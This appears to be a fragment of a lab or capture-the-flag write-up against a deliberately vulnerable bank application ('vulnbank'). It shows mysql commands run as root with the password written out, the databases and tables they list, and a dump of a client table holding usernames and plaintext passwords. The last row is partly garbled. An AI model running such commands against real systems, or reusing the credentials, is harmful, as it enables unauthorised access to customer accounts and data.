 $ mysql -uroot -pNuCiGoGo321 -e "show databases;"
mysql: [Warning] Using a password on the command line interface can be insecure.
Database
information_schema
bank_database
mysql
performance_schema
sys
vulnbank
$ mysql -uroot -pNuCiGoGo321 -D vulnbank -e "show tables"
mysql: [Warning] Using a password on the command line interface can be insecure.
Tables_in_vulnbank
klienti
tickets
$ mysql -uroot -pNuCiGoGo321 -D bank_database -e "select * from klienti"
mysql: [Warning] Using a password on the command line interface can be insecure.
ID emer mbiemer bilanci username password
1 Charles D. Hobson 25000 hobson Charles123
\n Fischer 120000 jeff jeff321